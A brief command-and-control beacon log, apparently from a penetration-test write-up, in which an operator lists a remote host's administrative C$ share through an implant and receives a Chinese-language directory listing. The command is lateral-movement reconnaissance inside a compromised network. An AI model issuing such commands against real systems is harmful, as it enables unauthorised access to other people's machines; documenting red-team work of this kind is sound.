 beacon> shell dir \\10.10.10.10\c$
[*] Tasked beacon to run: dir \\10.10.10.10\c$
[+] host called home, sent: 63 bytes
[+] received output:
驱动器 \\10.10.10.10\c$ 中的卷没有标签。
卷的序列号是 92FD-8733
\\10.10.10.10\c$ 的目录
2019/09/08  18:57    <DIR>          101cde781c961a208b
2013/08/22  23:52    <DIR>          PerfLogs
2013/08/22  22:50    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2019/09/09  10:47    <DIR>          Users
2024/04/22  14:16    <DIR>          Windows
0 个文件              0 字节
6 个目录 54,909,140,992 可用字节